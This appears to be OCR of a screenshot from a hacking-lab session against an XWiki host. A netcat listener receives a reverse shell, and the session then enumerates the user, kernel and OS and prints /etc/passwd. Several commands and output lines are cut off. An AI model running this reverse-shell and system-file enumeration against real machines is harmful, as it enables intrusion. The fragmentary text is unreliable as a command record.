
#
# ~Happy Hacking
nc 
-lnvp
# Ncat: Connection from 10.10.11.80.
# Ncat: Connection from 10.10.11.80:47270.
whoami
# xwiki
id
# uid=997(xwiki) gid=997(xwiki) groups=997(xwi
uname
-a
# Linux editor 5.15.0-151-generic #161-Ubuntu 
cat
# PRETTY_NAME="Ubuntu 22.04.5 LTS"
busybox 
--help
# BusyBox v1.30.1
cat
# root:x:0:0:root:/root:/bin/bash
# xwiki:x:997:997:XWiki:/var/lib/xwiki:/usr/sb
# oliver:x:1000:1000:,,,:/home/oliver:/bin/bas
ls
# Permission denied
pwd
# /var/lib/xwiki